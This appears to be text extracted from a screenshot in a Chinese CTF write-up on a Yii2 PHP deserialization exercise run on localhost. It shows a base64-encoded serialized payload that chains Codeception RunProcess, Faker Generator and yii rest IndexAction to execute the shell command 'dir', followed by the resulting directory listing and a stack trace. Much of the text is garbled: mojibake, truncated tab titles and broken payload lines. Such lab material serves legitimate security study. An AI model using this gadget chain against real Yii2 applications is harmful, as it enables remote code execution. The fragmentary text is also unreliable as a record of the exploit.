 ctf.show
记一道2021浙江省
ctfshow 反序列化
ctfshow-反序列化
(33条消息) yii2框
(33条消息) yii2框
localhost/yii2/ba
500 Internal Serv
localhost/yii2/basic/web/index.php?r=test/test&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2RlY2VwdGlvblxF...
应用 CTF 学习 搜素引擎 CTF工具网 CTF大佬博客 (3条消息) CSDN -... Join GitHub · GitH... 挖洞 幻影旅团 百度翻译-200种语...
������ E �eľ��� ѧϰ �������к��� 0C70-2F07 E:\phpEnv\www\localhost\yii2\basic\web ��Ŀ¼ 2022/02/26 23:12
. 2022/02/26 23:12
.. 2020/08/08 04:26 117 .htaccess 2022/02/18 22:49
assets 2022/02/18 18:38
css 2020/08/08 04:26 318 favicon.ico 2020/08/08 04:26 498 index-test.php 2020/08/08 04:26 367 index.php 2022/02/22 19:24 787 poc.php 2020/08/08 04:26 23 robo
2022/02/26 23:12 858 test.php 7 ���ļ� 2,968 �ֽ� 4 ��Ŀ¼ 29,149,077,504 �����ֽ�
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in E:\phpEnv\www\localhost\yii2\basic\vendor\yiisoft\yii2\rest\IndexAction.php:114
Stack trace:
#0 E:\phpEnv\www\localhost\yii2\basic\vendor\yiisoft\yii2\rest\IndexAction.php(82): yii\rest\IndexAction->prepareDataProvider()
#1 [internal function]: yii\rest\IndexAction->run()
#2 E:\phpEnv\www\localhost\yii2\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(228): call_user_func_array(Array, Array)
#3 E:\phpEnv\www\localhost\yii2\basic\vendor\fzaninotto\faker\src\Faker\Generator.php(285): Faker\Generator->format('isRunning', Array)
#4 E:\phpEnv\www\localhost\yii2\basic\vendor\codeception\codeception\ext\RunProcess.php(102): Faker\Generator->__call('isRunning', Array)
#5 E:\phpEnv\www\localhost\yii2\basic\vendor\codeception\codeception\ext\RunProcess.php(95): Codeception\Extension\RunProcess->stopProcess()
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://localhost/yii2/basic/web/index.php?
r=test/test&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2RlY2VwdGlvblxFeHRlbnNpb25cUnVuUHJvY2VzcwBwcm9jZXNzZXMiO2E6MTp7aTowO086M
2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjk6ImlzUnVubmluZyI7YToyOntpOjA7TzoyMDoieWlpXHJlc3RcSW5kZXhBY3Rpb24iOjI6e3M6MTE6ImNoZWNrQWNjZXNzIjtzO
RlbSI7czoyOiJpZCI7czozOiJkaXIiO31pOjE7czozOiJydW4iO319fX19